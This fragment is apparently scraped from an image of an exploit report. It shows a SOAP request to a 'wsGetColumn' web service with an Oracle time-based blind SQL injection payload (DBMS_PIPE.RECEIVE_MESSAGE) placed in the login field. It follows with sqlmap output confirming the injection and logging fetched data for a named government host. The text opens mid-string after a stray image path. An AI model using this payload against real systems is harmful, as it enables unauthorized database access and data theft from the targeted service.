 xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<rec:wsGetColumn soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/en
coding/">
<strWebId xsi:type="xsd:string">1</strWebId>
<strLoginId xsi:type="xsd:string">1' AND 3698=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(115)||CHR(66)||CHR(101)||CHR(69),5) AND 'oNZY'='oNZY</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
</rec:wsGetColumn>
</soapenv:Body>
</soapenv:Envelope>
---
[16:00:43] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:00:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:00:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xxgk.lyg.gov.cn'
[*] shutting down at 16:00:43